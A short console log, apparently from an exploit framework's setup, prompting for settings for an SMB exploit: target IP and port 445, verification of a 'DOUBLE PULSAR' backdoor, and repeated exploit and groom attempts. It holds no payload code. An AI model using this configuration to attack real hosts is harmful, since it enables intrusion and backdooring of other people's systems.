 [?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f
or no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.199.107] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target sele
cted before exploitation.
[?] VerifyTarget [True] :
[*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befor
e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] :